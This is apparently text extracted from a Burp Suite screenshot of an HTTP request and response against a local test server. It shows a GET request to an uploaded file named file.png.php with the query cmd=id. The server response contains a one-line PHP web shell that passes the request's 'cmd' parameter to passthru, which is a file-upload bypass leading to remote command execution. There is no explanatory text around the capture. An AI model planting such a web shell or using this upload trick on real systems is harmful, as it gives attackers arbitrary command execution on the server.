 Request
Pretty Raw Hex
\n
1 GET /uploads/file.png.php?cmd=id HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=279h1e13hegbiqtja47rl5mcj0
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Oct 2024 15:25:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sun, 13 Oct 2024 15:25:36 GMT
5 ETag: "25-6245d54f51be0"
6 Accept-Ranges: bytes
7 Content-Length: 37
8 Connection: close
9 Content-Type: application/octet-stream
10
11 <?php passthru($_REQUEST['cmd']); ?>
12